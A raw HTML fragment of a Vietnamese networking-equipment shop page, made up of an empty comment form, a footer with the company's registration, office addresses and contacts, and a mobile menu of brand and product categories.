            <div class="devvn_cmt_input">
                <input name="devvn_cmt_email" type="text" id="devvn_cmt_email" placeholder="Email"/>
            </div>
                        <div class="devvn_cmt_submit">
                <button type="submit" id="devvn_cmt_submit">Gửi</button>
                <input type="hidden" value="3788" name="post_ID">
                <input type="hidden" value="" name="cmt_parent_id">
            </div>
        </div>
        </form>
    </div>
    <div class="devvn_cmt_list">
                        <p>Chưa có bình luận nào</p>
                            </div>
</div></div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section infomation" id="section_601917673">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row vb-thongtin"  id="row-698262971">


	<div id="col-2059772543" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CÔNG TY CỔ PHẦN GIẢI PHÁP CÔNG NGHỆ SỐ</span><b></b></h3></div>

<div class="vb_text_gt">GPKD số 0102893352 do Sở Kế Hoạch &amp; Đầu Tư Hà Nội cấp ngày 03/09/2008</div>

		</div>
					</div>

	

	<div id="col-294143842" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row vb-ft-ft12"  id="row-1568304718">


	<div id="col-1385525082" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Hà nội</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Phòng 603 - Tòa nhà FS, 47 Đường Nguyễn Tuân, Quận Thanh Xuân, TP. Hà Nội</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-801988303">


	<div id="col-14695160" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Đà Nẵng</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 57 Nguyễn Thanh Năm, Phường An Khê, Quận Thanh Khê, TP. Đà Nẵng</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-23) 6358 8886 / (+84-23) 6361 2886</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-1984074402">


	<div id="col-655175455" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >TP. HCM</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 406/85 Cộng Hòa, Phường 13, Quận Tân Bình, TP.HCM</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-28) 3811 8628 / (+84-28) 3811 8566</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-268752606">


	<div id="col-494560678" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><i class="fas fa-fax"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>
<p><i class="fas fa-envelope"></i> sales@digitechjsc.com.vn</p>
<p><i class="fab fa-internet-explorer"></i> <a href="/">www.digitechjsc.net</a></p>


<a href="//www.dmca.com/Protection/Status.aspx?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd"  alt="DMCA.com Protection Status" /></noscript></a>  <script data-minify="1" src="https://digitechjsc.net/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1766651939"> </script>


		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-549645535" class="col vb_button_cs medium-3 small-12 large-3"  >
				<div class="col-inner text-left"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CHÍNH SÁCH CÔNG TY</span><b></b></h3></div>

<a href="https://digitechjsc.net/chinh-sach-bao-hanh/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo hành</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-doi-tra-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách đổi trả</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-bao-mat-thong-tin-khach-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo mật thông tin</span>
  </a>


<a href="https://digitechjsc.net/huong-dan-thanh-toan/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Thông tin chuyển khoản</span>
  </a>


<a href="https://digitechjsc.net/phuong-thuc-van-chuyen/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Phương thức vận chuyển</span>
  </a>


<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 241.45374449339px!important"><a class="ux-logo-link block image-" title="" rel="nofollow" href="http://online.gov.vn/Home/WebDetails/85002" style="padding: 15px;"><img width="600" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20227'%3E%3C/svg%3E" title="" alt="" class="ux-logo-image block" style="height:80px;" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" /><noscript><img width="600" height="227" src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" title="" alt="" class="ux-logo-image block" style="height:80px;" /></noscript></a></div>


		</div>
					</div>

	

</div>
<div class="row row-full-width align-right vb-bando"  id="row-1529824011">


	<div id="col-203411771" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3724.9484084565092!2d105.80313631528743!3d20.99470508601671!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ac961c43722f%3A0x455c17adeb83a4d6!2zNDcgxJAuIE5ndXnhu4VuIFR1w6JuLCBUaGFuaCBYdcOibiBUcnVuZywgVGhhbmggWHXDom4sIEjDoCBO4buZaSwgVmnhu4d0IE5hbQ!5e0!3m2!1svi!2s!4v1600122325403!5m2!1svi!2s" width="2000" height="500" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_601917673 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 85, 142);
}
</style>
	</section>
	
<div class="addThis_listSharing addThis_listing">
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon"  href="tel:0903496668" rel="nofollow" aria-label="phone"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint2_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M14.0087 9.35552C14.1581 9.40663 14.3885 9.52591 14.5208 9.61114C15.3315 10.148 17.5888 13.0324 18.3271 14.4726C18.7495 15.2949 18.8903 15.9041 18.758 16.3558C18.6214 16.8415 18.3953 17.0971 17.384 17.9109C16.9786 18.239 16.5988 18.5756 16.5391 18.6651C16.3855 18.8866 16.2617 19.3212 16.2617 19.628C16.266 20.3395 16.7269 21.6305 17.3328 22.6232C17.8021 23.3944 18.6428 24.3828 19.4749 25.1413C20.452 26.0361 21.314 26.6453 22.2869 27.1268C23.5372 27.7488 24.301 27.9064 24.86 27.6466C25.0008 27.5826 25.1501 27.4974 25.1971 27.4591C25.2397 27.4208 25.5683 27.0202 25.9268 26.5772C26.618 25.7079 26.7759 25.5674 27.2496 25.4055C27.8513 25.201 28.4657 25.2563 29.0844 25.5716C29.5538 25.8145 30.5779 26.4493 31.2393 26.9095C32.1098 27.5187 33.9703 29.0355 34.2221 29.3381C34.6658 29.8834 34.7427 30.5821 34.4439 31.3534C34.1281 32.1671 32.8992 33.6925 32.0415 34.3444C31.2649 34.9323 30.7145 35.1581 29.9891 35.1922C29.3917 35.222 29.1442 35.1709 28.3804 34.8556C22.3893 32.3887 17.6059 28.7075 13.8081 23.65C11.8239 21.0084 10.3134 18.2688 9.28067 15.427C8.67905 13.7696 8.64921 13.0495 9.14413 12.2017C9.35753 11.8438 10.2664 10.9575 10.9278 10.4633C12.0288 9.64524 12.5365 9.34273 12.9419 9.25754C13.2193 9.19787 13.7014 9.24473 14.0087 9.35552Z" fill="white"></path><defs><linearGradient id="paint2_linear" x1="22" y1="-7.26346e-09" x2="22.1219" y2="40.5458" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#e8434c"></stop><stop offset="100%" stop-color="#d61114"></stop></linearGradient></defs></svg><span class="tooltip-text">Gọi ngay cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" class="addThis_item--icon" href="//zalo.me/0903496668" target="_blank" aria-label="zalo"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint4_linear)"></circle><g clip-path="url(#clip0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.274 34.0907C15.7773 34.0856 16.2805 34.0804 16.783 34.0804C16.7806 34.0636 16.7769 34.0479 16.7722 34.0333C16.777 34.0477 16.7808 34.0632 16.7832 34.0798C16.8978 34.0798 17.0124 34.0854 17.127 34.0965H25.4058C26.0934 34.0965 26.7809 34.0977 27.4684 34.0989C28.8434 34.1014 30.2185 34.1039 31.5935 34.0965H31.6222C33.5357 34.0798 35.0712 32.5722 35.0597 30.7209V27.4784C35.0597 27.4582 35.0612 27.4333 35.0628 27.4071C35.0676 27.3257 35.0731 27.2325 35.0368 27.2345C34.9337 27.2401 34.7711 27.2757 34.7138 27.3311C34.2744 27.6145 33.8483 27.924 33.4222 28.2335C32.57 28.8525 31.7179 29.4715 30.7592 29.8817C27.0284 31.0993 23.7287 31.157 20.2265 30.3385C20.0349 30.271 19.9436 30.2786 19.7816 30.292C19.6773 30.3007 19.5436 30.3118 19.3347 30.3068C19.3093 30.3077 19.2829 30.3085 19.2554 30.3093C18.9099 30.3197 18.4083 30.3348 17.8088 30.6877C16.4051 31.1034 14.5013 31.157 13.5175 31.0147C13.522 31.0245 13.5247 31.0329 13.5269 31.0407C13.5236 31.0341 13.5204 31.0275 13.5173 31.0208C13.5036 31.0059 13.4864 30.9927 13.4696 30.98C13.4163 30.9393 13.3684 30.9028 13.46 30.8268C13.4867 30.8102 13.5135 30.7929 13.5402 30.7757C13.5937 30.7412 13.6472 30.7067 13.7006 30.6771C14.4512 30.206 15.1559 29.6905 15.6199 28.9311C16.2508 28.1911 15.9584 27.9025 15.4009 27.3524L15.3799 27.3317C12.6639 24.6504 11.8647 21.8054 12.148 17.9785C12.486 15.8778 13.4829 14.0708 14.921 12.4967C15.7918 11.5433 16.8288 10.7729 17.9632 10.1299C17.9796 10.1198 17.9987 10.1116 18.0182 10.1032C18.0736 10.0793 18.1324 10.0541 18.1408 9.98023C18.1475 9.92191 18.0507 9.90264 18.0163 9.90264C17.3698 9.90264 16.7316 9.89705 16.0964 9.89148C14.8346 9.88043 13.5845 9.86947 12.3041 9.90265C10.465 9.95254 8.78889 11.1779 8.81925 13.3614C8.82689 17.2194 8.82435 21.0749 8.8218 24.9296C8.82053 26.8567 8.81925 28.7835 8.81925 30.7104C8.81925 32.5007 10.2344 34.0028 12.085 34.0749C13.1465 34.1125 14.2107 34.1016 15.274 34.0907ZM13.5888 31.1403C13.5935 31.1467 13.5983 31.153 13.6032 31.1594C13.7036 31.2455 13.8031 31.3325 13.9021 31.4202C13.8063 31.3312 13.7072 31.2423 13.6035 31.1533C13.5982 31.1487 13.5933 31.1444 13.5888 31.1403ZM16.5336 33.8108C16.4979 33.7885 16.4634 33.7649 16.4337 33.7362C16.4311 33.7358 16.4283 33.7352 16.4254 33.7345C16.4281 33.7371 16.4308 33.7397 16.4335 33.7423C16.4632 33.7683 16.4978 33.79 16.5336 33.8108Z" fill="white"></path><path d="M17.6768 21.6754C18.5419 21.6754 19.3555 21.6698 20.1633 21.6754C20.6159 21.6809 20.8623 21.8638 20.9081 22.213C20.9597 22.6509 20.6961 22.9447 20.2034 22.9502C19.2753 22.9613 18.3528 22.9558 17.4247 22.9558C17.1554 22.9558 16.8919 22.9669 16.6226 22.9502C16.2903 22.9336 15.9637 22.8671 15.8033 22.5345C15.6429 22.2019 15.7575 21.9026 15.9752 21.631C16.8575 20.5447 17.7455 19.4527 18.6336 18.3663C18.6851 18.2998 18.7367 18.2333 18.7883 18.1723C18.731 18.0781 18.6508 18.1224 18.582 18.1169C17.9633 18.1114 17.3388 18.1169 16.72 18.1114C16.5768 18.1114 16.4335 18.0947 16.296 18.067C15.9695 17.995 15.7689 17.679 15.8434 17.3686C15.895 17.158 16.0669 16.9862 16.2846 16.9363C16.4221 16.903 16.5653 16.8864 16.7085 16.8864C17.7284 16.8809 18.7539 16.8809 19.7737 16.8864C19.9571 16.8809 20.1347 16.903 20.3123 16.9474C20.7019 17.0749 20.868 17.4241 20.7133 17.7899C20.5758 18.1058 20.3581 18.3774 20.1404 18.649C19.3899 19.5747 18.6393 20.4948 17.8888 21.4093C17.8258 21.4814 17.7685 21.5534 17.6768 21.6754Z" fill="white"></path><path d="M24.3229 18.7604C24.4604 18.5886 24.6036 18.4279 24.8385 18.3835C25.2911 18.2948 25.7151 18.5775 25.7208 19.021C25.738 20.1295 25.7323 21.2381 25.7208 22.3467C25.7208 22.6349 25.526 22.8899 25.2453 22.973C24.9588 23.0783 24.6322 22.9952 24.4432 22.7568C24.3458 22.6404 24.3057 22.6183 24.1682 22.7236C23.6468 23.1338 23.0567 23.2058 22.4207 23.0063C21.4009 22.6848 20.9827 21.9143 20.8681 20.9776C20.7478 19.9632 21.0973 19.0986 22.0369 18.5664C22.816 18.1175 23.6067 18.1563 24.3229 18.7604ZM22.2947 20.7836C22.3061 21.0275 22.3863 21.2603 22.5353 21.4543C22.8447 21.8534 23.4348 21.9365 23.8531 21.6372C23.9218 21.5873 23.9848 21.5263 24.0421 21.4543C24.363 21.033 24.363 20.3402 24.0421 19.9189C23.8817 19.7027 23.6296 19.5752 23.3603 19.5697C22.7301 19.5309 22.289 20.002 22.2947 20.7836ZM28.2933 20.8168C28.2474 19.3923 29.2157 18.3281 30.5907 18.2893C32.0517 18.245 33.1174 19.1928 33.1632 20.5785C33.209 21.9808 32.321 22.973 30.9517 23.106C29.4563 23.2502 28.2704 22.2026 28.2933 20.8168ZM29.7313 20.6838C29.7199 20.961 29.8058 21.2326 29.9777 21.4598C30.2928 21.8589 30.8829 21.9365 31.2955 21.6261C31.3585 21.5818 31.41 21.5263 31.4616 21.4709C31.7939 21.0496 31.7939 20.3402 31.4673 19.9189C31.3069 19.7083 31.0548 19.5752 30.7855 19.5697C30.1668 19.5364 29.7313 19.991 29.7313 20.6838ZM27.7891 19.7138C27.7891 20.573 27.7948 21.4321 27.7891 22.2912C27.7948 22.6848 27.474 23.0118 27.0672 23.0229C26.9985 23.0229 26.924 23.0174 26.8552 23.0007C26.5688 22.9287 26.351 22.6349 26.351 22.2857V17.8791C26.351 17.6186 26.3453 17.3636 26.351 17.1031C26.3568 16.6763 26.6375 16.3992 27.0615 16.3992C27.4969 16.3936 27.7891 16.6708 27.7891 17.1142C27.7948 17.9789 27.7891 18.8491 27.7891 19.7138Z" fill="white"></path><path d="M22.2947 20.7828C22.289 20.0013 22.7302 19.5302 23.3547 19.5634C23.6239 19.5745 23.876 19.702 24.0364 19.9181C24.3573 20.3339 24.3573 21.0322 24.0364 21.4535C23.7271 21.8526 23.1369 21.9357 22.7187 21.6364C22.65 21.5865 22.5869 21.5255 22.5296 21.4535C22.3864 21.2595 22.3062 21.0267 22.2947 20.7828ZM29.7314 20.683C29.7314 19.9957 30.1668 19.5357 30.7856 19.569C31.0549 19.5745 31.307 19.7075 31.4674 19.9181C31.794 20.3394 31.794 21.0544 31.4617 21.4701C31.1408 21.8636 30.545 21.9302 30.1382 21.6198C30.0752 21.5754 30.0236 21.52 29.9778 21.459C29.8059 21.2318 29.7257 20.9602 29.7314 20.683Z" fill="#0068FF"></path></g><defs><linearGradient id="paint4_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#3985f7"></stop><stop offset="100%" stop-color="#1272e8"></stop></linearGradient><clipPath id="clip0"><rect width="26.3641" height="24.2" fill="white" transform="translate(8.78906 9.90234)"></rect></clipPath></defs></svg><span class="tooltip-text">Chat với chúng tôi qua Zalo</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="mailto:sales@digitechjsc.com.vn" aria-label="email"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint1_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M11.4589 11.6667H32.5414C33.1621 11.6667 33.6993 11.8861 34.153 12.3245C34.6062 12.7634 34.8332 13.2904 34.8332 13.9064C34.8332 14.6435 34.599 15.3481 34.1319 16.0197C33.6639 16.6914 33.0816 17.2655 32.3846 17.7413C30.0672 19.3131 28.3185 20.4998 27.1311 21.3061C26.4785 21.7489 25.9931 22.0787 25.6817 22.2905C25.6355 22.3222 25.5634 22.3723 25.4675 22.4396C25.3643 22.5117 25.2337 22.6037 25.0729 22.7174C24.7625 22.9368 24.5048 23.114 24.2994 23.2495C24.0938 23.3846 23.8457 23.5363 23.5545 23.7043C23.2631 23.8724 22.9887 23.9983 22.7309 24.0823C22.4731 24.1661 22.2344 24.2082 22.0148 24.2082H22.0006H21.9863C21.7667 24.2082 21.5281 24.1661 21.2702 24.0823C21.0125 23.9983 20.7378 23.8721 20.4466 23.7043C20.1552 23.5363 19.9068 23.385 19.7017 23.2495C19.4964 23.114 19.2386 22.9368 18.9284 22.7174C18.7672 22.6037 18.6366 22.5118 18.5334 22.4393L18.5233 22.4323C18.4325 22.3688 18.3638 22.3208 18.3195 22.2905C17.9197 22.0157 17.4354 21.6846 16.8739 21.3022C16.2152 20.8532 15.4486 20.3329 14.5671 19.7359C12.9342 18.6303 11.9554 17.9654 11.6308 17.7413C11.0388 17.3494 10.4802 16.8107 9.95513 16.1248C9.43011 15.4387 9.16748 14.8018 9.16748 14.214C9.16748 13.4864 9.36539 12.8796 9.76184 12.3944C10.158 11.9095 10.7234 11.6667 11.4589 11.6667ZM33.4002 19.2392C31.4494 20.5296 29.7913 21.6405 28.4258 22.5725L34.8324 28.8337V18.0213C34.4217 18.4695 33.9443 18.8752 33.4002 19.2392ZM9.1665 18.0214C9.58659 18.4788 10.0691 18.8848 10.6132 19.2393C12.6414 20.5863 14.2935 21.6952 15.5757 22.5701L9.1665 28.8335V18.0214ZM34.0421 30.8208C33.6172 31.1883 33.1173 31.3745 32.5403 31.3745H11.4578C10.8809 31.3745 10.3807 31.1883 9.95575 30.8208L17.2287 23.7122C17.4107 23.8399 17.5789 23.9592 17.7306 24.0679C18.2751 24.4597 18.7165 24.7654 19.0556 24.9845C19.3944 25.2041 19.8455 25.4279 20.4091 25.6564C20.9726 25.8853 21.4976 25.9993 21.9847 25.9993H21.9989H22.0132C22.5002 25.9993 23.0253 25.8852 23.5888 25.6564C24.152 25.4279 24.6032 25.2041 24.9423 24.9845C25.2814 24.7654 25.7231 24.4597 26.2672 24.0679C26.427 23.955 26.5961 23.8362 26.7705 23.7141L34.0421 30.8208Z" fill="white"></path><defs><linearGradient id="paint1_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#70f3ff"></stop><stop offset="100%" stop-color="#00dcf0"></stop></linearGradient></defs></svg><span class="tooltip-text">Gửi email cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="/lien-he" aria-label="Liên hệ"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint5_linear)"></circle><path d="M22 10C17.0374 10 13 13.7367 13 18.3297C13 24.0297 21.0541 32.3978 21.397 32.7512C21.7191 33.0832 22.2815 33.0826 22.603 32.7512C22.9459 32.3978 31 24.0297 31 18.3297C30.9999 13.7367 26.9626 10 22 10ZM22 22.5206C19.5032 22.5206 17.4719 20.6406 17.4719 18.3297C17.4719 16.0188 19.5032 14.1388 22 14.1388C24.4968 14.1388 26.528 16.0189 26.528 18.3297C26.528 20.6406 24.4968 22.5206 22 22.5206Z" fill="white"></path><defs><linearGradient id="paint5_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#f5ae16"></stop><stop offset="100%" stop-color="#d99009"></stop></linearGradient></defs></svg><span class="tooltip-text">Xem địa chỉ doanh nghiệp</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" target="_blank" class="addThis_item--icon" href="https://m.me/Digitechjscone" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="44px" viewBox="0 0 512 512" width="44px"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="0" x2="512" y1="256" y2="256"><stop offset="0" stop-color="#00f1ff"/><stop offset=".231" stop-color="#00d8ff"/><stop offset=".5138" stop-color="#00c0ff"/><stop offset=".7773" stop-color="#00b2ff"/><stop offset="1" stop-color="#00adff"/></linearGradient><path d="m512 256c0 141.386719-114.613281 256-256 256s-256-114.613281-256-256 114.613281-256 256-256 256 114.613281 256 256zm0 0" fill="url(#a)"/><g fill="#fff"><path d="m256 90.195312c-90.5 0-164.128906 68.933594-164.128906 153.660157 0 43.648437 19.742187 84.847656 54.433594 114.132812v44.816407c0 5.238281 2.734374 10.101562 7.214843 12.820312 2.386719 1.449219 5.085938 2.179688 7.789063 2.179688 2.367187 0 4.742187-.5625 6.914062-1.691407l45.671875-23.734375c13.699219 3.40625 27.832031 5.132813 42.105469 5.132813 31.753906 0 62.585938-8.53125 89.160156-24.667969 7.082032-4.304688 9.335938-13.527344 5.035156-20.609375-4.300781-7.082031-13.523437-9.332031-20.605468-5.035156-21.882813 13.289062-47.328125 20.316406-73.589844 20.316406-13.527344 0-26.890625-1.867187-39.722656-5.546875-3.6875-1.058594-7.644532-.664062-11.050782 1.105469l-28.921874 15.03125v-27.289063c0-4.65625-2.160157-9.046875-5.851563-11.886718-30.875-23.757813-48.582031-58.414063-48.582031-95.074219 0-68.1875 60.167968-123.660157 134.125-123.660157 73.960937 0 134.128906 55.476563 134.128906 123.660157 0 22.984375-6.910156 45.425781-19.980469 64.894531-4.621093 6.878906-2.789062 16.195312 4.089844 20.8125 6.875 4.617188 16.195313 2.789062 20.816406-4.089844 16.402344-24.433594 25.074219-52.652344 25.074219-81.617187.003906-84.730469-73.625-153.660157-164.125-153.660157zm0 0"/><path d="m325.273438 201.789062-50.71875 35.089844-26.726563-26.75c-2.8125-2.816406-6.632813-4.398437-10.609375-4.398437-.089844 0-.179688.003906-.269531.003906-4.074219.074219-7.941407 1.800781-10.71875 4.785156l-57.726563 62.121094c-5.492187 5.914063-5.324218 15.113281.382813 20.816406l.644531.648438c2.90625 2.90625 6.746094 4.394531 10.613281 4.394531 3.046875 0 6.113281-.925781 8.742188-2.8125l49.464843-35.511719 27.089844 26.789063c2.867188 2.832031 6.707032 4.378906 10.78125 4.332031 4.027344-.0625 7.863282-1.742187 10.640625-4.664063l58.464844-61.527343c5.605469-5.898438 5.484375-15.1875-.269531-20.941407l-.648438-.644531c-5.125-5.128906-13.179687-5.855469-19.136718-1.730469zm0 0"/></g></svg><span class="tooltip-text">Chat với chúng tôi qua Fanpage</span></a></div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong><a href="https://www.facebook.com/Digitechjscone/">Digitechjsc</a></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-20762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20762"><a href="https://digitechjsc.net/">TRANG CHỦ</a></li>
<li id="menu-item-20763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20763"><a rel="nofollow" href="https://digitechjsc.net/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-25985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25985"><a href="https://digitechjsc.net/thuong-hieu/">THƯƠNG HIỆU</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23633"><a href="https://digitechjsc.net/thiet-bi-mang-cisco-1/">Thiết Bị Mạng CISCO</a></li>
	<li id="menu-item-23634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23634"><a href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>
	<li id="menu-item-23635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23635"><a href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li>
	<li id="menu-item-23636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23636"><a href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/">Thiết Bị Mạng Fortinet</a></li>
	<li id="menu-item-23637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23637"><a href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li>
	<li id="menu-item-23638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23638"><a href="https://digitechjsc.net/thiet-bi-mang-juniper-2/">Thiết Bị Mạng Juniper</a></li>
	<li id="menu-item-23639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23639"><a href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li>
	<li id="menu-item-23640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23640"><a href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>
	<li id="menu-item-23641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23641"><a href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li>
	<li id="menu-item-23642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-23642"><a href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/">Thiết Bị Mạng TP-Link</a></li>
	<li id="menu-item-23643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23643"><a href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/">Thiết Bị Mạng Ubiquiti UniFi</a></li>
</ul>
</li>
<li id="menu-item-23644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23644"><a href="https://digitechjsc.net/san-pham/">SẢN PHẨM</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23649"><a href="https://digitechjsc.net/router/">Router</a></li>
	<li id="menu-item-23650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23650"><a href="https://digitechjsc.net/switch/">Switch</a></li>
	<li id="menu-item-23656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23656"><a href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/">Firewall</a></li>
	<li id="menu-item-23645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23645"><a href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>
